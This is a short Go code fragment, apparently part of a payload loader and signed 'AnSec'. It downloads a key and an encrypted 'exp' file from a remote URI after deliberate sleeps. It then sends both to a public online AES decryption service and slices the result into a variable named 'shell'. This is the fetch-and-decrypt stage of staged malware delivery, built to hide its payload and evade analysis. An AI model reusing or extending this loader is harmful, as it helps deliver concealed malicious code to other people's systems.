 func Getkey() string {
  time.Sleep(5 * time.Second)
  resp, _ := http.Get(URI + "key.txt")
    defer resp.Body.Close()
    body, _ := ioutil.ReadAll(resp.Body)
    var k = string(body)
    return k
}
func GetExp() string {
 time.Sleep(5 * time.Second)
 resp, _ := http.Get(URI + "exp.txt")
    defer resp.Body.Close()
    body, _ := ioutil.ReadAll(resp.Body)
    var e = string(body)
    return e
}
func decrypt() string {
    Data := make(url.Values)
    Data.Add("data",exp)
    Data.Add("type","aes")
    Data.Add("arg","m=ecb_pad=zero_block=128_p="+key+"_i=10_o=0_s=gb2312_t=1")
    payload := Data.Encode()
    time.Sleep(5 * time.Second)
    resp, err := http.Post("http://tool.chacuo.net/cryptaes",
        "application/x-www-form-urlencoded; charset=UTF-8",
        strings.NewReader(payload))
    if err != nil {
        fmt.Println(err)
    }
    defer resp.Body.Close()
    body, err := ioutil.ReadAll(resp.Body)
    if err != nil {
        // handle error
    }
    shell := string(body)
    content := shell[33 : len(shell)-3]
    return content
}
AnSec